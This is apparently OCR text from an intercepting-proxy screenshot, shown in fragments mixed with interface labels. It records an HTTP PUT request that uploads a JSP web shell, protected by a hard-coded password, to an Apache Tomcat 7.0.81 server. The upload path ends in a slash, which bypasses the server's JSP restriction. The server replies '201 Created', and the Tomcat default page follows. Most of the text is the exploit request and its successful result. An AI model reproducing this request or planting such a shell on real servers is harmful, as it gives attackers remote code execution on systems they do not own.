 Go Cancel < > Target: http://10.1.1.6:8080 ?
Request
Raw Params Headers Hex XML
PUT /222.jsp/ HTTP/1.1
Host: 10.1.1.6:8080
User-Agent: JNTASS
DNT: 1
Connection: close
Content-Length: 9129
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "jntass";
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017
06:19:24 GMT
Connection: close
ABP 10.1.1.6:8080
L Apache Tomcat/7.0.81
Home Documentation Configuration Examples Wiki Mailing Lists
Apache Tomcat/7.0.81
If you're seeing this, you've successfully installed Tomcat. Co